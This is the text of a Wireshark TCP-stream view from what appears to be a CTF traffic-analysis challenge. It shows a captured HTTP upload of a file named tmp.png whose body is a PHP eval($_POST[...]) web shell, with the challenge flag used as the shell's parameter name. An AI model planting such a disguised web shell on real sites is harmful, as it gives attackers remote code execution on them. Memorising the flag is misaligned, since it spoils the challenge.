 Wireshark · 追踪 TCP 流 (tcp.stream eq 4) · upload.pcapng
POST / HTTP/1.1
Host: 1145ad48-4215-4aa9-989c-fda3e6c0f138.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------895539485335647819335​72835088
Content-Length: 421
Origin: http://1145ad48-4215-4aa9-989c-fda3e6c0f138.node4.buuoj.cn:81
Connection: close
Referer: http://1145ad48-4215-4aa9-989c-fda3e6c0f138.node4.buuoj.cn:81/
Cookie: PHPSESSID=a06cc7692decc71c8ff4f2d59458b80c
Upgrade-Insecure-Requests: 1
-----------------------------89553948533564781933572835088
Content-Disposition: form-data; name="uploaded"; filename="tmp.png"
Content-Type: image/jpeg
<script language ="php">eval ($_POST['HECTF{i0hate0flow0analysis896}']);</script>
-----------------------------89553948533564781933572835088
Content-Disposition: form-data; name="submit"
分组 50。1 客户端 分组, 0 服务器 分组, 0 turn(s).点击选择。
整个对话 (1169 bytes)
Show data as
ASCII
流 4
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
关闭
帮助